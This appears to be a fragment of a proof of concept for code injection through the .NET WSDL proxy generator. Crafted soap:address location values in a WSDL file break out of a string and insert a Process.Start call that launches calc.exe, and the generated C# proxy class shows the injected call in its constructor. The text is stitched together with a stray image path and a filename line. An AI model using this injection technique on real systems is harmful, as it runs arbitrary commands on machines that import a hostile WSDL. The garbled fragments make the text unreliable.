 <service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="http://localhost?C:\Windows\System32\calc.exe?011"/>
<soap:address location=";
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
//"/>
</port>
</service>
</definitions>
1 - 898 office2.png nXML
public class Image : System.Runtime.Remoting.Services.RemotingClientProxy
{
// Constructor
public Image()
{
base.ConfigureProxy(this.GetType(), @"http://localhost?C:\Windows\System32\calc.exe?011");
//base.ConfigureProxy(this.GetType(), @";
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
//");
}